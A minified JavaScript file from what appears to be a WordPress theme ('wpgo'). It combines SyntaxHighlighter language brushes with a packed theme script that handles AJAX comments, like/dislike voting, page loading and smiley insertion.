"+"height left letter-spacing line-height list-style-image list-style-position list-style-type list-style margin-top "+"margin-right margin-bottom margin-left margin marker-offset marks mathline max-height max-width min-height min-width orphans "+"outline-color outline-style outline-width outline overflow padding-top padding-right padding-bottom padding-left padding page "+"page-break-after page-break-before page-break-inside pause pause-after pause-before pitch pitch-range play-during position "+"quotes right richness size slope src speak-header speak-numeral speak-punctuation speak speech-rate stemh stemv stress "+"table-layout text-align top text-decoration text-indent text-shadow text-transform unicode-bidi unicode-range units-per-em "+"vertical-align visibility voice-family volume white-space widows width widths word-spacing x-height z-index";var b="above absolute all always aqua armenian attr aural auto avoid baseline behind below bidi-override black blink block blue bold bolder "+"both bottom braille capitalize caption center center-left center-right circle close-quote code collapse compact condensed "+"continuous counter counters crop cross crosshair cursive dashed decimal decimal-leading-zero default digits disc dotted double "+"embed embossed e-resize expanded extra-condensed extra-expanded fantasy far-left far-right fast faster fixed format fuchsia "+"gray green groove handheld hebrew help hidden hide high higher icon inline-table inline inset inside invert italic "+"justify landscape large larger left-side left leftwards level lighter lime line-through list-item local loud lower-alpha "+"lowercase lower-greek lower-latin lower-roman lower low ltr marker maroon medium message-box middle mix move narrower "+"navy ne-resize no-close-quote none no-open-quote no-repeat normal nowrap n-resize nw-resize oblique olive once open-quote outset "+"outside overline pointer portrait pre print projection purple red relative repeat repeat-x repeat-y rgb ridge right right-side "+"rightwards rtl run-in screen scroll semi-condensed semi-expanded separate se-resize show silent silver slower slow "+"small small-caps small-caption smaller soft solid speech spell-out square s-resize static status-bar sub super sw-resize "+"table-caption table-cell table-column table-column-group table-footer-group table-header-group table-row table-row-group teal "+"text-bottom text-top thick thin top transparent tty tv ultra-condensed ultra-expanded underline upper-alpha uppercase upper-latin "+"upper-roman url visible wait white wider w-resize x-fast x-high x-large x-loud x-low x-slow x-small x-soft xx-large xx-small yellow";var e="[mM]onospace [tT]ahoma [vV]erdana [aA]rial [hH]elvetica [sS]ans-serif [sS]erif [cC]ourier mono sans serif";this.regexList=[{regex:SyntaxHighlighter.regexLib.multiLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:/\#[a-fA-F0-9]{3,6}/g,css:"value"},{regex:/(-?\d+)(\.\d+)?(px|em|pt|\:|\%|)/g,css:"value"},{regex:/!important/g,css:"color3"},{regex:new RegExp(a(d),"gm"),css:"keyword"},{regex:new RegExp(c(b),"g"),css:"value"},{regex:new RegExp(this.getKeywords(e),"g"),css:"color1"}];this.forHtmlScript({left:/(&lt;|<)\s*style.*?(&gt;|>)/gi,right:/(&lt;|<)\/\s*style\s*(&gt;|>)/gi});};SyntaxHighlighter.brushes.CSS.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.CSS.aliases=["css"];SyntaxHighlighter.brushes.JScript=function(){var a="break case catch continue "+"default delete do else false  "+"for function if in instanceof "+"new null return super switch "+"this throw true try typeof var while with";this.regexList=[{regex:SyntaxHighlighter.regexLib.singleLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.multiLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:/\s*#.*/gm,css:"preprocessor"},{regex:new RegExp(this.getKeywords(a),"gm"),css:"keyword"}];this.forHtmlScript(SyntaxHighlighter.regexLib.scriptScriptTags);};SyntaxHighlighter.brushes.JScript.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.JScript.aliases=["js","jscript","javascript"];SyntaxHighlighter.brushes.Php=function(){var a="abs acos acosh addcslashes addslashes "+"array_change_key_case array_chunk array_combine array_count_values array_diff "+"array_diff_assoc array_diff_key array_diff_uassoc array_diff_ukey array_fill "+"array_filter array_flip array_intersect array_intersect_assoc array_intersect_key "+"array_intersect_uassoc array_intersect_ukey array_key_exists array_keys array_map "+"array_merge array_merge_recursive array_multisort array_pad array_pop array_product "+"array_push array_rand array_reduce array_reverse array_search array_shift "+"array_slice array_splice array_sum array_udiff array_udiff_assoc "+"array_udiff_uassoc array_uintersect array_uintersect_assoc "+"array_uintersect_uassoc array_unique array_unshift array_values array_walk "+"array_walk_recursive atan atan2 atanh base64_decode base64_encode base_convert "+"basename bcadd bccomp bcdiv bcmod bcmul bindec bindtextdomain bzclose bzcompress "+"bzdecompress bzerrno bzerror bzerrstr bzflush bzopen bzread bzwrite ceil chdir "+"checkdate checkdnsrr chgrp chmod chop chown chr chroot chunk_split class_exists "+"closedir closelog copy cos cosh count count_chars date decbin dechex decoct "+"deg2rad delete ebcdic2ascii echo empty end ereg ereg_replace eregi eregi_replace error_log "+"error_reporting escapeshellarg escapeshellcmd eval exec exit exp explode extension_loaded "+"feof fflush fgetc fgetcsv fgets fgetss file_exists file_get_contents file_put_contents "+"fileatime filectime filegroup fileinode filemtime fileowner fileperms filesize filetype "+"floatval flock floor flush fmod fnmatch fopen fpassthru fprintf fputcsv fputs fread fscanf "+"fseek fsockopen fstat ftell ftok getallheaders getcwd getdate getenv gethostbyaddr gethostbyname "+"gethostbynamel getimagesize getlastmod getmxrr getmygid getmyinode getmypid getmyuid getopt "+"getprotobyname getprotobynumber getrandmax getrusage getservbyname getservbyport gettext "+"gettimeofday gettype glob gmdate gmmktime ini_alter ini_get ini_get_all ini_restore ini_set "+"interface_exists intval ip2long is_a is_array is_bool is_callable is_dir is_double "+"is_executable is_file is_finite is_float is_infinite is_int is_integer is_link is_long "+"is_nan is_null is_numeric is_object is_readable is_real is_resource is_scalar is_soap_fault "+"is_string is_subclass_of is_uploaded_file is_writable is_writeable mkdir mktime nl2br "+"parse_ini_file parse_str parse_url passthru pathinfo readlink realpath rewind rewinddir rmdir "+"round str_ireplace str_pad str_repeat str_replace str_rot13 str_shuffle str_split "+"str_word_count strcasecmp strchr strcmp strcoll strcspn strftime strip_tags stripcslashes "+"stripos stripslashes stristr strlen strnatcasecmp strnatcmp strncasecmp strncmp strpbrk "+"strpos strptime strrchr strrev strripos strrpos strspn strstr strtok strtolower strtotime "+"strtoupper strtr strval substr substr_compare";var c="and or xor array as break case "+"cfunction class const continue declare default die do else "+"elseif enddeclare endfor endforeach endif endswitch endwhile "+"extends for foreach function include include_once global if "+"new old_function return static switch use require require_once "+"var while abstract interface public implements extends private protected throw";var b="__FILE__ __LINE__ __METHOD__ __FUNCTION__ __CLASS__";this.regexList=[{regex:SyntaxHighlighter.regexLib.singleLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.multiLineCComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:/\$\w+/g,css:"variable"},{regex:new RegExp(this.getKeywords(a),"gmi"),css:"functions"},{regex:new RegExp(this.getKeywords(b),"gmi"),css:"constants"},{regex:new RegExp(this.getKeywords(c),"gm"),css:"keyword"}];this.forHtmlScript(SyntaxHighlighter.regexLib.phpScriptTags);};SyntaxHighlighter.brushes.Php.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Php.aliases=["php"];SyntaxHighlighter.brushes.Sql=function(){var b="abs avg case cast coalesce convert count current_timestamp "+"current_user day isnull left lower month nullif replace right "+"session_user space substring sum system_user upper user year";var c="absolute action add after alter as asc at authorization begin bigint "+"binary bit by cascade char character check checkpoint close collate "+"column commit committed connect connection constraint contains continue "+"create cube current current_date current_time cursor database date "+"deallocate dec decimal declare default delete desc distinct double drop "+"dynamic else end end-exec escape except exec execute false fetch first "+"float for force foreign forward free from full function global goto grant "+"group grouping having hour ignore index inner insensitive insert instead "+"int integer intersect into is isolation key last level load local max min "+"minute modify move name national nchar next no numeric of off on only "+"open option order out output partial password precision prepare primary "+"prior privileges procedure public read real references relative repeatable "+"restrict return returns revoke rollback rollup rows rule schema scroll "+"second section select sequence serializable set size smallint static "+"statistics table temp temporary then time timestamp to top transaction "+"translation trigger true truncate uncommitted union unique update values "+"varchar varying view when where with work";var a="all and any between cross in join like not null or outer some";this.regexList=[{regex:/--(.*)$/gm,css:"comments"},{regex:SyntaxHighlighter.regexLib.multiLineDoubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.multiLineSingleQuotedString,css:"string"},{regex:new RegExp(this.getKeywords(b),"gmi"),css:"color2"},{regex:new RegExp(this.getKeywords(a),"gmi"),css:"color1"},{regex:new RegExp(this.getKeywords(c),"gmi"),css:"keyword"}];};SyntaxHighlighter.brushes.Sql.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Sql.aliases=["sql"];SyntaxHighlighter.brushes.Xml=function(){function a(e,i){var f=SyntaxHighlighter.Match,h=e[0],c=new XRegExp("(&lt;|<)[\\s\\/\\?]*(?<name>[:\\w-\\.]+)","xg").exec(h),b=[];if(e.attributes!=null){var d,g=new XRegExp("(?<name> [\\w:\\-\\.]+)"+"\\s*=\\s*"+"(?<value> \".*?\"|'.*?'|\\w+)","xg");while((d=g.exec(h))!=null){b.push(new f(d.name,e.index+d.index,"color1"));b.push(new f(d.value,e.index+d.index+d[0].indexOf(d.value),"string"));}}if(c!=null){b.push(new f(c.name,e.index+c[0].indexOf(c.name),"keyword"));}return b;}this.regexList=[{regex:new XRegExp("(\\&lt;|<)\\!\\[[\\w\\s]*?\\[(.|\\s)*?\\]\\](\\&gt;|>)","gm"),css:"color2"},{regex:SyntaxHighlighter.regexLib.xmlComments,css:"comments"},{regex:new XRegExp("(&lt;|<)[\\s\\/\\?]*(\\w+)(?<attributes>.*?)[\\s\\/\\?]*(&gt;|>)","sg"),func:a}];};SyntaxHighlighter.brushes.Xml.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Xml.aliases=["xml","xhtml","xslt","html"];SyntaxHighlighter.brushes.Bash=function(){var b="if fi then elif else for do done until while break continue case function return in eq ne gt lt ge le";var a="alias apropos awk basename bash bc bg builtin bzip2 cal cat cd cfdisk chgrp chmod chown chroot"+"cksum clear cmp comm command cp cron crontab csplit cut date dc dd ddrescue declare df "+"diff diff3 dig dir dircolors dirname dirs du echo egrep eject enable env ethtool eval "+"exec exit expand export expr false fdformat fdisk fg fgrep file find fmt fold format "+"free fsck ftp gawk getopts grep groups gzip hash head history hostname id ifconfig "+"import install join kill less let ln local locate logname logout look lpc lpr lprint "+"lprintd lprintq lprm ls lsof make man mkdir mkfifo mkisofs mknod more mount mtools "+"mv netstat nice nl nohup nslookup open op passwd paste pathchk ping popd pr printcap "+"printenv printf ps pushd pwd quota quotacheck quotactl ram rcp read readonly renice "+"remsync rm rmdir rsync screen scp sdiff sed select seq set sftp shift shopt shutdown "+"sleep sort source split ssh strace su sudo sum symlink sync tail tar tee test time "+"times touch top traceroute trap tr true tsort tty type ulimit umask umount unalias "+"uname unexpand uniq units unset unshar useradd usermod users uuencode uudecode v vdir "+"vi watch wc whereis which who whoami Wget xargs yes";this.findMatches=function(d,c){c=c.replace(/&gt;/g,">").replace(/&lt;/g,"<");this.code=c;return SyntaxHighlighter.Highlighter.prototype.findMatches.apply(this,[d,c]);};this.regexList=[{regex:SyntaxHighlighter.regexLib.singleLinePerlComments,css:"comments"},{regex:SyntaxHighlighter.regexLib.doubleQuotedString,css:"string"},{regex:SyntaxHighlighter.regexLib.singleQuotedString,css:"string"},{regex:new RegExp(this.getKeywords(b),"gm"),css:"keyword"},{regex:new RegExp(this.getKeywords(a),"gm"),css:"functions"}];};SyntaxHighlighter.brushes.Bash.prototype=new SyntaxHighlighter.Highlighter();SyntaxHighlighter.brushes.Bash.aliases=["bash","shell"];
// wpgo
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(3(){4 c=8;4 k=0;$.3e.2r=3(p){2E(4 o 1N p){2E(4 n 1N p[o]){$(6).3d(n,o,p[o][n])}}};$("#1Y").H("Z",3(){d(0)});$(X).3c(3(){7($(X).1y()>3f){$("#1Y").W()}E{$("#1Y").10()}});$(".U-M 17").Z(3(){$(6).T("F-M-1v").I().S("F-M-1v")});4 m={2t:3(){4 o=0;4 q=2;4 p=$(".V-19-U 1d").2n;4 n=23(r,q*2a);3 r(){$(".V-19-U 1d").13(o).T("H").I().S("H");$(".V-19-1D 17").13(o).W("1k").I().10("1k");o=o==p-1?0:o+1}$(".V-19").2L(3(){3g(n)},3(){n=23(r,q*2a)});$(".V-19-U 1d").2L(3(){4 s=$(6).1p();$(6).T("H").I().S("H");$(".V-19-1D 17").2M().13(s).1S().I().1X()},3(){o=$(6).1p()})},2x:3(){6.2t()}};m.2x();$("#3i .26-2z").H("Z",3(){$(6).3h(".26-2z").3b(1a).1Q("3a","34")});$(".33-P .32-2l").1U({35:"2p"});3 b(){4 o=$(6).z("1b");4 n=$(6).v();7(n==o){$(6).v("").1Q("36","#39").z("1b","");$(6).z("11-2w",o)}}3 e(){4 n=$(6).z("11-2w");4 o=6.38;7(n==$(6).v()||$(6).v()==""){$(6).z("1b",n).v(o);$(6).1L("29")}}3 a(o,n){$("#9-J-1c").1j();4 p=\'<Q 1e="9-J-1c"><1d 37="\'+n+\'">\'+o+"</1d></Q>";$(".y-K-J").2m(p);$("#9-J-1c").1R();2c(3(){$("#9-J-1c").1z("3l",3(){$(6).1j()})},3y)}3 d(n){n=3x(n)?$("#"+n).3w().2p:n;$("20,A").15({1y:n},2y);x 8}3 l(){4 n=j();7(n===8){x 8}4 o=$("#9-1i");7(o.z("1b")==o.v()){o.v("")}$("#3z").v("1F");$.1t({1i:"/24-1n/3A/1F/1F-1t-y.3D",1C:"3C",11:$("#9-31").3v(),3u:"3o",1K:2h,1G:3(){a("评论提交中","3n")},1g:3(q){4 p=q.3m;p=p!=3p?p.1r(/<p>(.*)<\\/p>/)[1]:"服务器响应超时，请重新提交";a(p,"1g")},1M:3(t){7(t.2l==1){$(".2I-y").1j();$(".y-16").W("O");7(t.14.1m("<2i")==0){4 s=$("#1x").v();$("#"+s).2m(t.14);d(s)}E{4 q=$("#1I").D();$("#1I").D(2o(q)+1);$(t.14).3q($(".y-16").13(0).1H("2i"));d("1I")}$("#9-J-1c").1z();7($("#1o").v()!=""){f(8);$("#1o").v("")}$("#R").v("");7(t.3t=="1"){4 r=L.B;4 p=r.1m("#!");7(p>0){r=r.3s(p+2)}h(r,8)}}E{a(t.14,"1g")}},2A:3(){$("#9-K").10("O");$("#9-J").1L("2I")}});x 8}3 j(){4 n=C;$(".y-18 18").2F(3(){4 q=$(6).z("1e");4 p=$(6).z("1b");4 s=$(6).v();4 r=$(6).21(".3r");7(q=="9-3E"){7(s==p){n=i(r);x 8}}E{7(q=="9-2R"){4 t=/^\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*$/;7(!t.1O($(6).v())){n=i(r);x 8}}E{7(q=="9-1i"&&s!=""&&s!=p){4 t=/(\\w+).(2f|2f.1s|1s|2d|2d.1s|1A|2k|2k.1s|30|2Y|2Z|1N|14|2S|2X|2W)+/;7(!t.1O(s)){n=i(r);x 8}}}}});7(n===C){4 o=$("#R");7($.2T(o.v())==""){n=i(o)}}x n}3 i(n){n.1Q("2U","#2V").15({"1q":0.5},1a).15({"1q":1},1a).15({"1q":0.5},1a).15({"1q":1},1a,3(){$(6).1L("29")});x 8}3 g(n){$(".U-M 17").2F(3(){7($(6).1H("a").z("B")==n){$(6).T("F-M-1v").I().S("F-M-1v");x 8}})}3 h(n,o){7(n.1m("3B:")!=-1){x 8}7(3U=="N"){L.B=n;x 8}g(n);7(1l&&1l.1J){7(o!==C){1l.1J(1T,2v.G,n)}}E{7(n.1m("#")==0){x 8}c=C;X.L.1w="!"+n}$.1t({1i:n,1C:"28",25:8,1G:3(){$(\'<Q 1e="1E"></Q><Q G="拼命加载页面中..." 1e="1B"><Q></Q></Q>\').4r("20")},1K:2h,1g:3(){$("#1E,#1B").1j();L.B=n},1M:3(q){4 r=q.1r(/<G>(.*?)<\\/G>/)[1];4 p=$(q).1h("#2B").A();2v.G=r;$("#2B").A(p);q=p=1T;$("20,A").15({1y:0},2y)},2A:3(){$("#1E,#1B").1j()}})}$("#1D").2r({"Z":{".U-M a,.P-4q a,.P-14 a,.4s a,.P-4t a,.4u,#4p-4o a,#V-4i a,.4w-4k a":3(){4 n=$(6).z("B");h(n);x 8},".y-2G a":3(){4 n=$(6).1p();$("#P-y-16 .y-16").13(n).W("O").I(".y-16").1X();$(6).T("F").I().S("F")},"#3F":3(){7($(6).4l("1P")){$(6).S("1P");$("#22").v("")}E{$(6).T("1P");$("#22").v("Y")}},".y-9-4n":3(){4 q=$(6).z("B").1r(/(\\d+)#/);$("#2Q").v(q[1]);4 o=$(6).4m("17");4 n=o.1H(".y-1V").1h("a").A();4 p=o.1h(".y-4v").A();$("#1x").v($(o).z("1e"));$("#9-1A").A(n);$("#9-1n").A(p);$("#9-K").W("O");$("#9-D").A($(6).D());d("9-K")},"#9-4A":3(){$("#2Q").v(0);$("#1o").v("");$("#1x").v("");$("#9-1A").A("");$("#9-K").10("O")},"#9-J":l,"#12 a":3(){4 n=$(6);$.1t({1i:n.z("B"),1C:"28",25:8,1K:4x,1G:3(){$("#12, #1f").10("1k")},1M:3(q){4 p=$(q).1h("#1f").A();4 o=$(q).1h("#12").A();$("#1f").A(p);$("#12").A(o);d("P-y-16");$("#12, #1f").W("1k")},1g:3(){$("#12, #1f").1R("1k","2H")}});x 8},"#2g":3(){f(C,C);x 8},"#2e":3(){7($("#9-K").2n>0){4 o=$(6).z("11-2b");4 n=X.L.B;$.27(n,{2j:o,2D:"4g"},3(p){7(p=="1"){2P("你已经表态过啦")}E{$("#9-K").1S();$("#9-D").D("给个理由，踩得踏实");$("#9-1n").D("给个理由呗，不能踩得不明不白吧？^3S^");$("#1o").v("Y");d("9-K")}},"D")}E{f(C,8)}x 8},".P-G a":3(){$(6).D("3R....")},".P-1n 2s:3Q(.24-3T)":3(){4 p=$(6).z("2q");4 o=$(6).21("a");4 n=o.z("B");7(n){4 q=/.*\\.[4h|3W|3V|3P]+$/;7(!q.1O(n)){h(n);x 8}E{p=n}}$.3O({"B":p,"3I":8,"3H":8,"3G":"2J","3J":"2J","3K":"2H","3N":"3M"});x 8},"#2N .2G-G 17":3(){$(6).T("H").I().S("H");4 n=$(6).1p();$("#2N .2u").2M().13(n).1R("O").I(".2u").1z("O")},"#1Z":3(){4 n=$("#2O").A();$(6).1U({G:n,1W:"Z",A:C})},"#3L":3(){4 n=$("#R").v();n+=\'<2s 2q="图片地址" G="" />\';$("#R").v(n)},"#3X":3(){4 n=$("#R").v();n+=\'<a B="链接地址" 3Y="4b" >链接描述</a>\';$("#R").v(n)},"#4a .49":3(){4 n=$(6).z("11-4c");4 o=$("#R").v();o+=" "+n+" ";$("#R").v(o);$("#1Z").1W("Z")},".4d-U .4f-M a ":3(){$("#2C").1X()},"#48":3(){$("#2C").1S();x 8}},47:{".y-K-J .1V,#9-F-1u":3(){41(k);$("#9-F-1u").W("O")},"#1Z":3(){4 n=$("#2O").A();$(6).1U({G:n,1W:"Z",A:C})}},3Z:{".y-K-J .1V,#9-F-1u":3(){k=2c(3(){$("#9-F-1u").10("43")},46)}},45:{".y-18 18":b},44:{".y-18 18":e},42:{}});3 f(s,p){4 t=p===C?$("#2g"):$("#2e");7(s===C){4 o=t.z("11-2b");4 n=X.L.B;4 r=p===C?1T:"Y";$.27(n,{2j:o,2D:"40","4e":r},3(u){f(u,p)},"D");x 8}E{7(s==2){2P("你已经表态过啦");x 8}4 q=t.D().1r(/(\\d+)/);q=2o(q[1])+1;q=t.D().2K(/\\d+/,q);t.D(q)}}7(1l&&1l.1J){c=C;$(X).H("4z",3(n){7(n.4B.4y&&c){c=8;x 8}7(L.1w==""){h(L.B,C)}})}E{$(X).H("4j",3(){7(c===8){4 n=L.1w;7(n.1m("#!")!=-1){n=n.2K(/^#!/,"")}E{7(n=="#"||n==""){n=L.B}}h(n)}c=8})}});4 3k={3j:3(){x 8}};',62,286,'|||function|var||this|if|false|reply||||||||||||||||||||||val||return|comment|attr|html|href|true|text|else|current|title|on|siblings|submit|form|location|menu||fast|post|div|reply_comment|removeClass|addClass|nav|sb|fadeIn|window||click|fadeOut|data|comments_paginate|eq|info|animate|list|li|input|notice|100|placeholder|msg|span|id|comment_list|error|find|url|remove|slow|history|indexOf|content|wpgo_dislike|index|opacity|match|cn|ajax|user|item|hash|reply_li_id|scrollTop|slideUp|name|wpgo_ajax_loading|dataType|wrap|wpgo_ajax_loading_frame|wpgo|beforeSend|children|comment_count|pushState|timeout|removeAttr|success|in|test|mail_on|css|slideDown|show|null|tooltip|avatar|trigger|hide|totop|editor_smilies|body|parent|reply_mail_notify|setInterval|wp|cache|as|get|HTML|style|1000|pid|setTimeout|net|digg_down|com|digg_up|15000|ul|post_id|org|status|append|length|Number|top|src|wb|img|slide|panel|document|holder|init|500|year|complete|left|mobile_nav_list|wpgo_action|for|each|tab|easeOutBack|disabled|elastic|replace|hover|stop|sb_panel|smilies_list|alert|comment_parent|email|tw|trim|background|FBB|so|tk|me|ml|cc|from|icon|home|block|placement|color|class|defaultValue|444|display|slideToggle|scroll|delegate|fn|700|clearInterval|nextUntil|right|moveForm|addComment|normal|responseText|send|POST|undefined|prependTo|cfp|substring|is_refresh|type|serialize|offset|isNaN|5000|v_code|themes|javascript|json|php|author|mail_notify_box|transitionIn|titleShow|autoScale|transitionOut|easingIn|editor_img|easeInBack|easingOut|fancybox|gif|not|Loading|_|smiley|is_ajax|png|jpeg|editor_url|target|mouseleave|wpgo_set_like|clearTimeout|toggle|out|blur|focus|300|mouseover|mobile_nav|face|editor_tools|_blank|key|mobile|do|sub|wpgo_check_like|jpg|tags|hashchange|posts|hasClass|parents|link|navigation|page|header|appendTo|breadcrumb|thumb|_ajx|connent|related|10000|cancelable|popstate|close|originalEvent'.split('|'),0,{}))